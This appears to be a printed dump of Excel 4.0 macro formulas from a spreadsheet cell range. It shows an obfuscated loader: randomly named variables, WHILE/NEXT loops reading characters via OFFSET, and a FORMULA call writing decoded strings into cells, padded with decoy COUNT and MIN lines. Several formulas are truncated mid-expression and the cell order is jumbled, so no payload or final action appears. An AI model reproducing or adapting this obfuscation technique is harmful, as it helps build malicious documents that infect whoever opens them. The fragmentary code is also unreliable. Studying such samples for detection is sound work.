 [A52] =WHILE(AND(gjYzoCnrNwQbXP<32.0))
[A53] =SET.NAME("WYRurVJdIYS",-2.0)
[A54] =COUNTBLANK($G$11:$I$53)
[A57] =SET.NAME("gjYzoCnrNwQbXP",gjYzoCnrN
[A60] =COUNT($H$26:$J$72)
[A61] =SET.NAME("MqnZapZAUcUR","")
[A64] =COUNTBLANK($G$11:$H$49)
[A65] =WHILE(WYRurVJdIYS<116.0)
[A67] =SET.NAME("WYRurVJdIYS",WYRurVJdIYS+
[A77] =FORMULA(MqnZapZAUcUR,OFFSET($A$79,gjYzoCnrN
[A71] =T(OFFSET($C$50,WYRurVJdIYS,gjYzoCnrNwQbXP))
[A78] =NEXT()
[A72] =COUNT($C$12:$F$53)
[A73] =IF($A$71="mfQlphHzOI",SET.NAME(&#34
[A74] =MIN(362.0,-723.0)
[A75] =NEXT()